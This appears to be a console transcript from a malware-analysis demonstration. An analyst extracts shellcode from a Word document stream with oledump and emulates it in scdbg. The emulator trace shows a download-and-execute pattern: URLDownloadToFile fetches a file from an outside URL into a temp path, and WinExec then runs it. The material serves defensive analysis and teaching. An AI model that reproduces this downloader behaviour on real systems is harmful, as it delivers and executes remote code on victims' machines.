 C:\windows\system32\cmd.exe
C:\Demo>oledump.py -s 7 -v demo.doc | numbers-to-hex.py -s -n 2 | hex-to-bin.py
> sc.bin
C:\Demo>scdbg -f sc.bin
Loaded 2bb bytes from file sc.bin
Initilization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401030  LoadLibraryA(urlmon.dll)
40105d  LocalAlloc(sz=104) = 600000
401074  GetTempPath(len=104, buf=600000) = 25
401084  LocalAlloc(sz=104) = 601000
4010a8  GetTempFileName(path=C:\Users\testuser\AppData\Local\Temp\, prefix=40127a, u
00) = A09C
Path = C:\Users\testuser\AppData\Local\Temp\AA09C.tmp
4010ca  URLDownloadToFile(http://DidierStevens.com/files/Temp/hello-world-getversion
stuser\AppData\Local\Temp\AA09C.tmp)
4010db  WinExec(C:\Users\testuser\AppData\Local\Temp\AA09C.tmp)
0        emu_parse no memory found at 0x0
0   ???? No memory At Address            step: 207623  foffset: 0
eax=20        ecx=0         edx=781323ec  ebx=401005
esp=12fe04    ebp=12fff0    esi=40125f    edi=0          EFL 44 P Z
Stepcount 207623
C:\Demo>